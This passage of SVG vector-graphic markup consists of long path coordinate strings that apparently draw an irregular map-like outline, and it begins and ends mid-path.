56.6347 178.614 57.2268 179.043 56.6649C179.472 56.103 180.149 56.1755 180.391 55.0335C180.596 55.0758 180.795 55.1 180.826 54.7797C181.069 54.4153 181.388 54.1081 181.762 53.8795C181.798 53.8795 181.865 53.8794 181.865 53.819C181.865 53.1483 182.505 52.9912 182.469 52.3024C182.415 51.2752 183.925 51.662 183.587 50.091C183.502 49.6982 184.046 49.7345 183.279 48.3629C182.675 47.2814 182.07 47.4868 181.466 47.3659C181.352 47.339 181.244 47.2897 181.149 47.221C181.054 47.1522 180.974 47.0654 180.913 46.9654C180.852 46.8654 180.811 46.7543 180.793 46.6384C180.775 46.5226 180.78 46.4043 180.807 46.2905C180.854 46.0803 180.877 45.8653 180.874 45.65L181.442 45.7285C181.496 45.7769 181.599 45.8433 181.599 45.8796C181.599 46.0367 181.412 46.1092 181.599 46.3328C181.7 46.4657 181.843 46.5612 182.004 46.6046C182.299 46.7695 182.626 46.8718 182.963 46.905C183.299 46.9383 183.639 46.9019 183.961 46.798C184.125 46.7194 184.264 46.659 184.215 46.3811C184.167 46.1031 184.155 45.8494 183.865 45.7768C183.792 45.7466 183.659 45.7225 183.659 45.6197C183.659 44.8947 183.261 45.1062 183.055 45.0518C182.384 44.8826 182.65 44.9672 181.895 45.0518C181.635 44.9128 181.526 44.7557 181.744 44.5684C181.816 44.5161 181.893 44.4716 181.974 44.4355C182.578 44.8826 182.372 43.5654 182.977 44.0971C183.186 44.3059 183.453 44.4482 183.743 44.5063C184.033 44.5643 184.334 44.5355 184.608 44.4234C184.862 44.4234 184.783 44.1757 184.783 43.9642C184.81 43.2357 185.047 42.5305 185.466 41.934C185.56 41.677 185.722 41.4502 185.935 41.2779C186.148 41.1056 186.403 40.9941 186.674 40.9552C186.723 40.9552 186.795 40.9552 186.819 40.9129C187.158 40.3449 187.883 40.5685 188.336 40.3087C188.783 40.1878 189.992 40.502 190.3 40.4597C190.825 40.3812 190.989 41.1002 191.436 40.8706C191.526 40.8222 191.635 40.9129 191.756 40.9733C192.167 41.1848 192.614 41.5352 192.916 41.2935C192.976 41.2513 193.091 41.3237 193.188 41.3902C193.837 41.7928 194.587 42.0024 195.351 41.9944C195.677 42.1576 195.804 42.0307 197.061 41.6863C197.133 41.7467 197.194 41.7346 197.158 41.6863C197.044 41.3895 196.83 41.1416 196.553 40.9854C196.747 40.8766 197.091 41.0942 197.224 40.925L197.695 41.0579C197.84 41.1485 197.919 41.0579 198.022 41.0881C198.124 41.1183 198.288 41.1485 198.203 40.925C198.13 40.7627 198.001 40.6319 197.84 40.5564C197.125 40.1114 196.385 39.7079 195.623 39.3479C195.486 39.3021 195.358 39.2348 195.242 39.1486C194.68 38.6229 192.445 38.0549 191.804 37.6863C191.702 37.4446 191.357 37.4386 191.375 37.1244C191.393 36.8102 191.641 37.0459 191.804 37.1244C192.97 37.4628 193.405 37.7287 193.399 37.3782C193.399 37.2392 193.273 37.1909 193.194 37.1003C192.972 36.8623 192.687 36.6925 192.372 36.6108C191.683 36.3208 190.964 35.7166 190.27 35.4024C188.457 34.6653 188.457 35.3662 188.409 34.3209C188.394 34.2743 188.374 34.2296 188.348 34.1879C188.264 34.1396 188.131 34.0731 188.125 33.9704C188.119 33.8677 188.276 33.9221 188.409 34.055C188.747 34.1396 189.14 34.5323 189.46 34.5142L189.834 34.6773C189.886 34.7311 189.948 34.7738 190.017 34.8029C190.085 34.832 190.159 34.8468 190.233 34.8465L190.493 34.9915C190.692 35.3903 190.922 35.5958 191.194 35.5958C192.209 35.9945 193.266 36.7136 194.294 37.2272C194.546 37.386 194.787 37.5638 195.013 37.7589C195.079 37.8556 195.127 37.8857 195.164 37.8434L195.411 37.9522C196.396 38.8706 196.469 39.0217 197.309 39.2634C197.792 39.3963 198.336 39.8676 198.813 40.0187C198.912 40.0583 198.997 40.1255 199.058 40.2124C199.119 40.2992 199.154 40.4019 199.158 40.5081C199.158 40.5987 199.158 40.6833 199.158 40.8222C199.703 41.1676 200.207 41.5729 200.662 42.0307C200.854 42.1937 201.089 42.2967 201.339 42.3268C201.907 42.7135 202.155 42.4416 202.608 43.1727C202.735 43.3556 202.92 43.4899 203.133 43.5533C203.309 43.6983 203.55 43.7709 203.58 44.1032C203.369 44.0065 202.747 43.5594 202.825 43.9219C202.825 44.0609 202.964 44.1153 203.055 44.2119C203.393 44.5624 203.611 44.4838 203.901 44.6591C203.985 44.7678 204.106 44.8584 204.142 44.9793C204.257 45.3418 204.251 45.3418 204.571 45.517C204.571 45.3176 204.287 45.221 204.221 45.0035C204.541 45.0639 204.958 45.4204 205.266 45.4808L205.568 45.656C205.568 45.1907 206.058 45.5231 206.402 45.7225C206.946 46.0367 207.375 46.1152 207.883 46.369C207.997 46.4294 208.094 46.4113 208.233 46.5382C209.169 47.3539 209.81 47.1424 210.904 47.8614C211.417 48.2058 211.508 47.7708 212.62 48.9611L212.517 49.0094C212.366 48.9611 212.384 49.1001 212.408 49.239L212.299 49.1967C212.229 49.0956 212.141 49.0077 212.04 48.9369C211.985 48.8403 211.973 48.8584 211.961 48.8886C211.949 48.9188 211.919 48.8886 211.882 48.8886C211.188 48.5442 210.589 48.4294 209.834 48.0185C209.145 47.5655 208.415 47.1791 207.653 46.8644C207.2 46.7315 207.284 46.2602 204.952 45.9944C204.855 45.9944 204.771 45.9944 204.88 46.1938C204.988 46.3932 205.031 46.5624 205.194 46.5201C205.242 46.5201 205.345 46.5684 205.405 46.6771C205.481 46.8355 205.591 46.9754 205.727 47.0871C205.862 47.1987 206.021 47.2795 206.191 47.3236C206.778 47.6426 207.412 47.867 208.07 47.9883C208.215 47.9883 208.505 48.2602 208.716 48.369C209.321 48.665 209.828 48.8523 210.384 49.1182C211.828 49.813 212.245 50.097 212.396 49.8916C212.438 49.8312 212.583 49.9641 212.686 50.0366C213.343 50.4921 214.061 50.8521 214.819 51.1061C215.103 51.2148 215.067 50.949 215.151 50.8342C215.236 50.7194 215.079 50.6408 214.976 50.5321C214.65 50.1695 214.65 50.0729 214.861 50.1272C214.911 50.1372 214.962 50.1372 215.012 50.1272C215.299 50.1984 215.567 50.3303 215.798 50.5139C216.066 50.6638 216.267 50.9101 216.36 51.2028V51.2873C216.076 51.0638 215.756 51.0457 216.052 51.5774C216.162 51.7681 216.323 51.9248 216.517 52.0305C216.638 52.103 216.765 52.1876 216.825 52.1635C217.062 52.3064 217.316 52.4201 217.58 52.5018C217.804 52.8341 217.997 52.9852 218.052 52.8583C218.106 52.7314 218.191 52.7495 218.336 52.7918C218.481 52.8341 218.269 52.3749 218.535 52.5079C218.577 52.5079 218.426 52.3206 218.33 52.242C218.058 52.0184 217.84 51.8855 217.725 51.9701C217.424 51.8114 217.134 51.6338 216.855 51.4384C216.607 50.9731 217.018 51.239 216.988 51.0457L217.097 51.0819C217.2 51.1846 217.254 51.1967 217.248 51.1302C217.357 51.0577 217.695 51.2934 217.737 51.1302C217.256 50.7032 216.701 50.3674 216.1 50.1393C216.058 50.097 216.033 50.0849 216.027 50.097C215.926 50.0244 215.807 49.9805 215.683 49.9701C215.399 49.7103 215.254 49.6982 215.127 49.7164C214.771 49.7707 214.311 49.2209 213.314 48.8704C213.121 48.804 212.849 48.4415 212.674 48.3931C212.19 48.1579 211.727 47.881 211.29 47.5653C211.043 47.2512 210.885 47.3357 210.65 47.0699C210.414 46.804 210.855 47.0276 210.65 46.7315C210.601 46.6475 210.53 46.5786 210.444 46.5321C210.015 46.2421 210.015 46.2361 209.949 45.7768C210.439 46.2527 211.01 46.6373 211.635 46.9128C211.985 47.094 214.052 48.3871 214.462 48.0669C214.632 47.9279 214.916 47.9943 215.308 48.2119C215.478 48.1152 215.629 48.0125 216.064 48.2481C215.502 47.6439 215.073 47.3357 214.62 46.8101L214.565 46.7617C213.994 46.293 213.399 45.8534 212.783 45.4445C212.469 45.3176 212.1 45.1122 211.901 45.1787C211.579 45.1936 211.261 45.116 210.982 44.9551C210.855 44.8282 210.759 44.7618 210.698 44.7739C210.487 44.6349 210.33 44.5624 210.487 44.8887C210.088 44.6409 210.003 44.5382 209.931 44.218C210.275 44.4295 210.426 44.3207 210.734 44.4717C210.946 44.5805 210.638 43.9038 211.224 44.4113C211.435 44.5926 211.592 44.6832 211.707 44.6349C211.475 44.4339 211.229 44.2502 210.97 44.085C210.734 43.9159 210.487 43.7285 210.263 43.5896C209.632 43.1246 208.958 42.72 208.251 42.3811C208.04 42.2882 207.851 42.1524 207.695 41.9824C206.185 40.502 205.278 40.7739 204.239 39.8132C201.538 37.3601 196.499 35.493 192.457 34.4779C191.581 34.2544 190.644 33.8737 189.726 33.6804C189.659 33.6804 189.569 33.626 189.532 33.6804C189.055 34.0611 187.955 33.2997 187.653 33.5112C187.587 33.5535 187.587 33.6622 187.738 33.771C187.683 33.9825 187.587 33.8798 186.687 33.6139C186.173 33.348 186.137 33.2514 185.877 33.2695C183.152 32.4236 182.33 31.8315 182.034 32.2967C182.034 32.2967 181.968 32.339 181.943 32.2967C181.261 31.6502 180.596 32.0731 180.36 31.916H180.324C180.233 31.8798 180.161 31.9161 180.125 31.9704H179.762C179.629 31.8798 179.478 31.8254 179.412 31.6079C179.412 31.5716 179.412 31.5535 179.448 31.5475C179.708 31.62 179.514 31.1366 179.448 31.336L178.795 31.1668C178.795 31.0278 178.741 30.8708 178.614 30.8708C178.487 30.8708 178.566 31.0158 178.614 31.1245L178.01 31.0581C177.75 30.8466 177.478 30.7982 177.218 30.4538C176.959 30.1094 176.699 30.2303 176.421 30.5989L176.119 30.5143C176.119 30.1336 175.944 30.0853 175.732 30.0973C172.33 29.2454 173.376 29.4931 171.007 29.2515C170.635 29.2013 170.267 29.1225 169.907 29.0158C167.105 28.3883 164.234 28.1223 161.364 28.2243C160.911 28.2243 160.445 28.2726 159.992 28.3089C159.717 28.1991 159.423 28.1457 159.127 28.1519C158.832 28.1581 158.54 28.2239 158.27 28.3451C158.075 28.4089 157.87 28.4355 157.666 28.4237C157.303 28.3149 157.001 28.6231 156.669 28.7076C156.155 29.3481 155.503 28.8406 153.074 29.5354C152.88 29.62 152.983 29.6986 153.074 29.753C153.255 29.8678 153.539 29.7952 153.599 30.1517C153.599 30.1517 153.491 30.2424 153.473 30.2665C153.382 30.4549 153.365 30.6704 153.424 30.8708C153.388 30.8944 153.359 30.928 153.34 30.9676C153.322 31.0072 153.316 31.0511 153.321 31.0943L153.152 31.1366L152.995 31.046C152.995 30.7378 152.886 30.7922 152.729 30.9191C152.563 30.8309 152.402 30.734 152.246 30.6291C152.053 30.5505 152.482 30.1699 152.149 30.1578C151.932 30.1578 151.745 30.2303 151.346 30.5445C151.442 30.7499 151.684 30.5445 151.793 30.7016C151.672 30.9191 151.515 31.0097 151.346 30.9372C151.086 30.8224 150.778 30.9372 150.53 30.7862C150.49 30.7596 150.442 30.7455 150.394 30.7455C150.346 30.7455 150.298 30.7596 150.258 30.7862C149.926 31.2333 149.618 30.9614 149.303 30.9795C149.295 30.9657 149.282 30.9552 149.266 30.9498C149.251 30.9443 149.234 30.9441 149.219 30.9493C148.917 30.5445 147.177 30.8768 146.494 30.9795C146.27 31.0034 146.059 31.0963 145.89 31.2454C145.33 31.2564 144.786 31.4308 144.325 31.7469C144.597 31.9825 144.766 31.8436 145.43 31.9281C145.473 31.9644 145.503 32.0308 145.551 32.0308C146.071 32.0308 146.506 32.3571 147.056 32.2786C147.811 32.1638 147.527 32.7559 148.029 32.6351L148.27 32.6955C148.808 32.5928 148.79 33.626 149.442 33.3843C149.684 33.2937 149.684 33.5052 149.714 33.6804C149.811 34.1879 149.467 34.3269 149.243 34.1215C149.019 33.916 148.983 33.5897 148.639 33.6925C148.594 33.7025 148.553 33.7235 148.519 33.7535C148.485 33.7834 148.459 33.8215 148.443 33.8642C148.428 33.9068 148.423 33.9528 148.43 33.9977C148.437 34.0426 148.454 34.0852 148.482 34.1215C149.026 34.5867 149.503 34.3934 149.539 35.8254C149.34 35.8733 149.138 35.9096 148.935 35.9341V35.9764C148.669 36.6773 149.539 36.7075 148.935 37.3963C149.121 37.379 149.295 37.2947 149.424 37.1592C149.552 37.0237 149.628 36.846 149.636 36.6592C149.883 36.4417 150.125 36.6592 150.373 36.5504C150.524 36.484 150.639 36.8102 150.427 36.9311C150.175 37.122 150.008 37.404 149.962 37.7166C149.678 38.1395 149.672 38.1455 149.962 38.4416C150.022 38.502 150.107 38.5383 150.089 38.6531C150.082 38.7118 150.056 38.7665 150.014 38.8082C149.973 38.8499 149.918 38.8762 149.859 38.8827C149.633 38.947 149.396 38.9615 149.164 38.925C149.074 38.6894 149.267 38.6471 149.315 38.5142C149.364 38.3812 149.352 38.206 149.207 38.1818C148.985 38.1335 148.756 38.1368 148.536 38.1913C148.316 38.2458 148.111 38.35 147.938 38.496C147.781 38.6229 147.835 38.8827 147.992 38.8585C148.397 38.7921 148.554 38.5806 148.826 38.9794C149.521 39.9824 150.294 39.0942 150.506 39.9945C150.596 40.3751 150.796 40.496 151.152 40.357C151.509 40.218 151.817 40.4416 152.186 40.5383C152.027 40.7967 151.971 41.1055 152.029 41.4032C152.087 41.701 152.255 41.9659 152.5 42.1455C151.732 42.3449 151.624 43.082 151.479 43.7769C151.479 43.9038 151.479 44.0548 151.654 43.9461C152.258 43.8977 152.524 43.9461 152.983 43.9461C154.192 43.8192 153.938 43.1606 154.675 42.9129C155.044 42.786 155.146 42.8645 155.279 43.3237C155.355 43.5162 155.396 43.7209 155.4 43.9279C154.318 43.8796 153.346 44.2905 152.319 44.3932ZM150.609 38.3208C150.609 38.351 150.542 38.3933 150.512 38.3933C150.482 38.3933 150.421 38.357 150.421 38.3389C150.421 38.3208 150.488 38.2181 150.548 38.2362C150.609 38.2543 150.59 38.3087 150.609 38.3087V38.3208ZM151.817 38.7619C151.784 38.8284 151.761 38.8998 151.751 38.9733C151.759 38.8936 151.782 38.8159 151.817 38.7437V38.7619ZM211.937 46.8342C211.96 46.8841 211.986 46.9326 212.015 46.9792C211.991 46.9243 211.971 46.8678 211.955 46.8101L211.937 46.8342ZM211.556 46.3388C211.635 46.3783 211.718 46.4087 211.804 46.4294C211.728 46.399 211.655 46.3605 211.586 46.3146L211.556 46.3388ZM208.535 45.9098C208.535 45.8071 208.535 45.7044 208.481 45.6077L208.547 45.4929C208.777 45.65 208.91 45.6137 209.097 45.7043C209.284 45.795 209.393 45.94 209.327 46.0548L208.982 45.9521C208.765 45.7708 208.813 46.085 208.565 45.8856L208.535 45.9098ZM207.713 43.6681C207.839 43.7056 207.963 43.752 208.082 43.8071C207.969 43.7446 207.852 43.6901 207.731 43.644L207.713 43.6681ZM208.118 43.6319C208.204 43.5632 208.31 43.5258 208.42 43.5258C208.53 43.5258 208.637 43.5632 208.722 43.6319L208.88 43.7588C209.025 43.9159 209.151 43.9461 209.302 44.1394C209.26 44.1394 209.302 44.2784 209.381 44.3811C209.458 44.4099 209.533 44.4443 209.605 44.4838C209.532 44.4455 209.457 44.4112 209.381 44.3811C209.133 44.3207 208.728 43.9883 208.668 44.2602C208.668 44.3448 208.396 44.1817 208.203 43.8736C208.239 43.8313 208.203 43.7527 208.106 43.6198L208.118 43.6319ZM206.65 44.5382C206.726 44.5692 206.805 44.5934 206.886 44.6107C206.815 44.584 206.746 44.5517 206.68 44.514L206.65 44.5382ZM206.142 43.8252C206.22 43.8448 206.293 43.8775 206.36 43.9219C206.297 43.8696 206.225 43.8287 206.148 43.8011L206.142 43.8252ZM205.719 43.4627C205.719 43.4627 205.81 43.4627 205.834 43.4627C205.84 43.4506 205.75 43.4385 205.75 43.4385L205.719 43.4627ZM201.315 39.4386C201.623 39.606 201.911 39.8088 202.173 40.0428C201.922 39.8023 201.644 39.5914 201.345 39.4144L201.315 39.4386ZM181.665 32.5807C181.605 32.2605 181.708 32.2 181.949 32.3632C181.955 32.467 181.993 32.5665 182.058 32.6472L182.004 32.768L181.665 32.5807ZM182.125 46.0246C182.052 45.6741 182.264 45.8192 182.397 45.8312C182.354 45.9763 182.239 46.0004 182.125 46.0246ZM158.56 41.7951C158.56 41.8917 158.657 41.9461 158.657 41.9461C158.657 41.9461 158.53 41.8796 158.542 41.783L158.56 41.7951ZM157.195 39.7649C157.167 39.8112 157.142 39.8597 157.122 39.9099C157.146 39.8614 157.175 39.8149 157.207 39.7709L157.195 39.7649ZM156.965 43.0579C157.026 43.1565 157.111 43.2377 157.213 43.2935C157.106 43.244 157.015 43.1642 156.953 43.0639L156.965 43.0579ZM156.113 42.6409L156.874 42.5201L157.479 42.6107C157.021 42.5406 156.554 42.5529 156.101 42.647L156.113 42.6409ZM155.732 40.9431C155.799 40.9914 155.92 41.0579 155.92 41.0579C155.92 41.0579 155.787 40.9975 155.72 40.9491L155.732 40.9431ZM155.956 30.4478C156.316 30.5472 156.684 30.616 157.056 30.6532C156.68 30.6186 156.308 30.5519 155.944 30.4538L155.956 30.4478ZM155.503 42.2965C155.503 42.2965 155.092 42.5201 154.899 42.2965C155.08 42.5382 155.491 42.3026 155.491 42.3026L155.503 42.2965Z" fill="#F8FAFD"/>
<path d="M165.938 157.014C166.064 157.243 166.179 157.467 166.427 157.497C167.273 159.068 167.031 158.772 167.575 158.947C167.583 159.026 167.616 159.101 167.667 159.162C167.719 159.222 167.788 159.265 167.865 159.286C167.876 159.394 167.909 159.499 167.963 159.594C168.018 159.689 168.091 159.771 168.179 159.835C168.173 159.917 168.195 159.997 168.241 160.065C168.287 160.132 168.355 160.181 168.433 160.204C168.431 160.48 168.494 160.752 168.617 160.999C168.74 161.245 168.919 161.46 169.14 161.624C169.14 162.482 170.028 162.095 169.998 162.881C169.962 163.769 170.197 164.651 169.895 165.539C169.545 166.585 170.379 167.352 169.895 168.56C169.762 168.887 169.817 169.165 170.064 169.298C170.935 169.775 170.228 171.11 170.802 171.334C170.812 171.506 170.865 171.673 170.955 171.819C171.046 171.966 171.172 172.088 171.321 172.174C171.357 172.524 171.37 172.911 171.714 173.056C171.875 173.382 171.95 173.744 171.931 174.107C171.799 175.11 172.753 174.578 172.965 175.4C172.976 175.454 172.998 175.505 173.029 175.55C173.06 175.595 173.1 175.633 173.146 175.663C173.192 175.693 173.244 175.713 173.297 175.723C173.351 175.733 173.407 175.732 173.46 175.72C174.066 175.733 174.673 175.696 175.273 175.612C175.733 175.725 176.135 176.008 176.397 176.403C177.061 177.225 176.783 176.143 178.294 177.352C178.757 177.697 179.184 178.087 179.569 178.518C180.62 179.757 179.019 181.678 180.221 182.959C180.576 183.383 180.903 183.829 181.2 184.294C181.2 184.79 181.2 185.321 181.623 185.545C181.623 185.956 181.792 186.149 182.119 186.113C182.258 186.445 182.542 186.554 182.783 186.717C182.887 187.177 183.054 187.62 183.279 188.034C183.78 188.862 184.838 190.451 185.768 190.028C186.197 189.823 186.481 190.095 186.813 190.191C187.006 190.722 186.986 191.306 186.759 191.823C186.688 191.993 186.67 192.18 186.705 192.361C186.753 192.662 186.861 192.95 187.023 193.208C187.185 193.467 187.397 193.69 187.647 193.865H187.883C188.076 194.439 188.487 194.234 189.393 194.185C189.393 194.379 189.52 194.415 189.665 194.415C189.81 194.415 190.082 194.451 190.27 194.415C190.729 194.379 190.91 194.602 190.874 195.213C190.759 196.838 191.889 196.342 192.723 196.143C192.904 196.246 193.097 195.992 193.285 195.889C193.72 195.654 193.732 195.654 193.816 196.149L193.599 197.049C193.279 197.164 192.995 197.273 192.723 197.122C192.264 196.838 191.726 198.33 192.149 198.33C192.572 198.33 192.753 198.512 193.127 198.433C193.184 198.457 193.234 198.496 193.27 198.546C193.306 198.596 193.328 198.655 193.333 198.717C193.333 198.753 193.333 198.771 193.369 198.771C193.303 199.206 193.134 199.696 193.369 199.98C193.321 200.209 193.448 200.197 193.599 200.228C193.738 200.499 193.967 200.36 194.547 200.342C194.547 200.644 194.547 200.947 194.807 200.947C194.753 201.635 194.415 201.714 194.137 201.986L193.188 202.24C193.031 202.299 192.886 202.388 192.764 202.503C192.641 202.618 192.543 202.757 192.474 202.91C192.406 203.064 192.368 203.229 192.364 203.397C192.36 203.565 192.39 203.732 192.451 203.889C192.85 204.294 193.629 203.889 193.526 204.91C193.405 206.167 194.819 205.303 194.034 206.626C193.351 207.762 192.964 207.835 192.825 208.56C192.638 209.381 191.937 209.883 190.717 210.886C190.59 210.989 190.439 211.061 190.409 211.267C190.378 211.472 190.493 211.424 190.596 211.394C192.076 210.971 192.445 211.702 192.819 211.037L193.031 210.946C193.164 210.989 193.224 211.255 193.52 210.765C193.953 210.449 194.405 210.161 194.874 209.901C195.31 209.682 195.686 209.358 195.967 208.958C196.516 208.766 196.978 208.382 197.266 207.877C197.346 207.779 197.435 207.69 197.532 207.611C198.316 206.859 198.982 205.993 199.508 205.043C199.641 204.838 199.653 204.741 199.617 204.644C199.448 204.179 200.094 204.04 200.167 203.563C200.296 203.035 200.499 202.529 200.771 202.058C200.874 201.859 200.928 201.684 200.868 201.575C201.139 200.771 201.079 200.723 200.263 201.086V201.055C200.324 200.928 200.324 200.844 200.263 200.808L200.318 200.53C200.375 200.472 200.428 200.409 200.475 200.342C200.934 199.43 200.94 200.221 201.339 199.738C201.496 199.557 201.593 199.4 201.49 199.279C201.315 199.066 201.203 198.808 201.168 198.534C201.133 198.261 201.175 197.983 201.291 197.732C201.798 196.064 200.433 197.732 200.408 197.001C200.408 196.85 200.318 196.783 200.239 196.796L200.3 196.663C200.644 196.367 200.541 196.125 200.596 195.871C200.593 195.634 200.64 195.4 200.735 195.182C200.801 195.049 200.898 194.941 200.994 194.935C201.091 194.929 201.073 195.037 200.994 195.176C200.851 195.522 200.838 195.909 200.958 196.264C200.994 196.59 201.816 196.203 201.756 195.865C201.623 195.104 201.895 194.052 201.973 193.158C201.997 193.047 202.012 192.934 202.016 192.82C201.792 191.98 202.3 190.917 202.747 189.877C202.861 189.605 202.97 189.273 202.807 189.231C202.342 189.049 202.529 188.318 202.414 187.829C202.36 187.605 202.414 187.279 202.239 187.158C202.161 187.116 202.167 186.989 202.167 186.874C202.167 185.666 201.955 184.536 202.402 183.098C202.704 182.403 202.904 181.751 202.59 181.285C202.553 181.178 202.537 181.066 202.541 180.953C202.612 180.738 202.713 180.534 202.843 180.349C202.899 180.294 202.938 180.225 202.955 180.148C202.972 180.072 202.967 179.993 202.94 179.92C202.741 179.593 202.874 179.08 202.831 178.663C202.67 176.892 202.807 175.107 203.236 173.382C203.236 173.225 203.393 173.05 203.327 172.917C202.952 172.101 203.152 171.394 203.568 168.506C203.762 168.082 203.873 167.624 203.895 167.159C203.912 167.137 203.924 167.111 203.93 167.084C203.936 167.057 203.937 167.029 203.931 167.001C204.07 166.863 204.239 166.772 204.318 166.554C205.224 165.733 205.176 165.292 206.904 164.137C207.153 164.075 207.37 163.92 207.508 163.702C208.207 163.356 208.848 162.901 209.405 162.355C209.756 161.799 210.293 161.467 210.614 160.881C210.656 160.862 210.693 160.833 210.72 160.796C210.748 160.759 210.765 160.715 210.771 160.669C210.788 160.643 210.803 160.615 210.813 160.585C210.873 160.488 210.988 160.373 210.982 160.301C210.922 159.092 211.744 158.941 213.695 154.754C214.075 153.795 214.57 152.886 215.169 152.047C215.296 151.891 215.392 151.713 215.453 151.521C215.913 150.12 217.641 149.564 217.097 149.165C217.097 148.694 217.417 148.289 217.49 147.83C217.731 147.473 217.901 147.225 217.55 147.123C217.524 146.853 217.422 146.597 217.257 146.383C217.091 146.169 216.868 146.007 216.614 145.914L216.426 145.552C216.873 145.473 217.103 144.887 217.496 144.682C217.517 144.665 217.532 144.642 217.538 144.615C217.616 144.001 217.616 143.38 217.538 142.766C217.357 142.09 216.982 141.522 217.012 140.712C217.022 140.651 217.019 140.589 217.001 140.53C216.984 140.47 216.954 140.416 216.913 140.37C216.871 140.324 216.82 140.288 216.763 140.265C216.706 140.241 216.645 140.231 216.583 140.235C215.423 140.15 215.901 138.198 215.121 138.041C214.62 137.939 214.517 137.365 214.305 136.954C214.305 136.911 214.263 136.821 214.305 136.791C214.722 136.186 214.305 135.534 214.475 134.905C214.644 134.277 214.384 133.83 214.475 133.268C214.68 132.204 215.472 131.733 215.786 130.35C215.876 129.945 216.185 129.782 216.438 129.57C216.462 129.543 216.491 129.521 216.524 129.507C216.557 129.492 216.593 129.484 216.629 129.484C216.665 129.484 216.7 129.492 216.733 129.507C216.766 129.521 216.795 129.543 216.819 129.57C217.629 130.398 217.786 130.495 217.562 130.948C217.459 131.159 217.381 131.395 217.562 131.552C217.743 131.709 218.046 131.921 218.245 131.673C218.444 131.425 218.891 131.298 219.073 130.881C219.411 130.12 221.115 130.791 221.49 129.268C221.677 128.452 222.698 128.446 223.187 128.162C224.124 127.588 223.055 126.869 224.19 125.745C224.623 125.296 224.995 124.793 225.296 124.247C225.61 124.162 225.628 123.727 225.84 123.522C226.409 123.647 227.005 123.552 227.508 123.256C229.145 122.283 229.417 123.069 230.456 121.77C233.846 117.54 233.042 121.226 235.586 120.114C236.686 119.631 237.779 119.178 238.813 118.616C239.601 118.094 240.442 117.654 241.32 117.304C241.487 117.246 241.63 117.133 241.725 116.984C242.214 116.247 242.438 116.61 243.127 115.776C244.087 114.652 242.402 114.326 243.803 111.836C244.154 111.232 244.577 110.688 244.951 110.126C245.083 110.052 245.199 109.952 245.29 109.831C245.381 109.71 245.447 109.572 245.483 109.425L245.598 109.274C245.624 109.258 245.645 109.235 245.658 109.208C245.864 109.138 246.066 109.058 246.263 108.966C246.951 108.616 246.051 108.108 246.601 107.715C246.976 107.456 247.405 107.262 247.483 106.64C247.483 106.38 247.912 106.507 247.93 106.181C248.402 105.993 248.414 105.383 248.794 105.486C248.861 105.486 248.903 105.45 248.879 105.377C248.595 104.598 249.151 104.259 249.09 103.613C249.326 103.087 249.09 103.305 249.586 102.882C249.936 103.039 250.19 102.882 250.504 102.882C250.679 104.302 250.77 104.495 250.111 105.003C249.507 104.924 249.392 105.105 249.55 105.867C249.495 105.939 249.386 105.993 249.386 106.09C249.386 107.105 248.462 107.589 248.371 108.283C248.351 108.756 248.2 109.214 247.936 109.607C247.906 109.637 247.888 109.678 247.888 109.721C247.979 110.259 247.846 110.501 247.386 110.561C247.084 110.598 247.012 111.081 246.891 111.401C246.77 111.721 247.066 111.891 247.26 112.042C247.453 112.193 247.531 112.042 247.598 111.836C247.888 111.015 248.74 110.628 249.139 110.271C249.743 109.77 248.601 109.166 249.483 108.525C249.745 108.274 250.064 108.091 250.414 107.993C250.638 107.938 250.845 107.826 251.014 107.669C251.183 107.511 251.309 107.313 251.38 107.093C251.38 107.057 251.32 106.996 251.29 106.99C251.036 106.918 250.776 106.888 250.619 106.495C250.462 106.102 250.667 105.999 250.776 105.812C250.949 105.552 251.189 105.343 251.471 105.208C251.906 104.966 251.574 104.815 252.347 102.561C252.394 102.459 252.417 102.348 252.414 102.235C249.455 89.7278 244.162 77.8913 236.813 67.3476C236.051 66.8581 235.375 66.2479 234.903 66.3566C235.338 66.84 235.598 66.8763 236.057 67.3536C234.981 66.8341 233.948 66.2278 232.97 65.5409C232.905 65.4655 232.827 65.4021 232.74 65.3536L232.523 65.2086C232.221 64.9367 232.021 64.8219 232.039 65.0153C232.039 65.0576 231.918 65.0153 231.822 64.9548C231.477 64.5923 231.459 64.5923 231.574 64.9005L231.399 64.8159C231.157 64.6648 231.048 64.6527 230.885 64.4231C230.722 64.1935 230.849 64.2177 230.885 64.1754C230.921 64.1331 230.885 63.976 230.607 63.7343L230.492 63.6437C229.743 63.2207 228.414 62.0606 228.517 62.4715C228.311 62.4715 227.991 62.3809 227.786 62.4232C227.658 62.4268 227.532 62.3932 227.423 62.3265C226.414 61.8129 226.704 62.2842 225.435 61.4927C224.366 60.8159 223.568 60.7797 223.417 60.4232C223.249 60.0909 222.999 59.8062 222.692 59.5954C223.357 59.68 223.52 59.7706 223.429 59.5954C223.384 59.5009 223.316 59.4197 223.23 59.3598C222.856 59.1001 222.513 58.798 222.209 58.4595C221.822 58.103 221.423 57.7949 221.254 57.958C221.085 58.1211 220.94 57.958 220.65 57.7404C220.831 57.5894 220.529 57.1363 220.366 56.7798C220.318 56.6364 220.251 56.5002 220.166 56.3749L220.13 56.3387C220.041 56.2471 219.934 56.1751 219.816 56.1272C219.67 55.9005 219.49 55.6968 219.284 55.523C218.746 55.0154 218.752 55.0154 218.583 54.5079C218.583 54.4535 218.583 54.3447 218.68 54.3508C219 54.5018 218.589 54.1091 218.438 53.8493C218.218 53.4613 217.912 53.1286 217.544 52.8765C216.943 52.4599 216.291 52.1209 215.605 51.8675C215.081 51.6388 214.547 51.4371 214.003 51.2632C214.16 51.4581 214.336 51.6363 214.529 51.7949C214.592 51.8909 214.68 51.9681 214.783 52.0185L215.2 52.4173C215.259 52.5158 215.345 52.5955 215.447 52.6469C215.749 52.9917 216.146 53.238 216.589 53.3538C216.805 53.4871 216.99 53.6641 217.133 53.8735C217.308 54.1635 217.562 54.2662 217.78 54.5804C217.78 54.8946 216.922 54.3991 217.351 55.2873C216.879 55.1906 216.65 55.0819 216.795 55.4324L216.656 55.384C216.873 55.8976 216.553 55.7768 216.311 55.7224C215.351 55.4988 216.124 56.091 215.423 55.807C215.373 55.7377 215.309 55.6798 215.235 55.6371C215.161 55.5944 215.079 55.5679 214.994 55.5592C214.39 55.5955 213.901 55.5592 214.583 56.4112C214.879 56.7798 214.916 56.8643 214.698 56.9187C214.481 56.9731 214.432 57.106 214.191 57.0214C214.013 56.9828 213.854 56.8822 213.743 56.7375C213.544 56.4776 213.743 56.4595 213.689 56.3085C213.679 56.2241 213.651 56.1428 213.607 56.0699C213.564 55.997 213.505 55.9342 213.435 55.8855C213.296 55.8009 213.284 55.8855 213.266 55.9943H213.097C212.778 55.6768 212.502 55.3193 212.275 54.9309L211.822 53.6257C211.989 53.717 212.176 53.7649 212.366 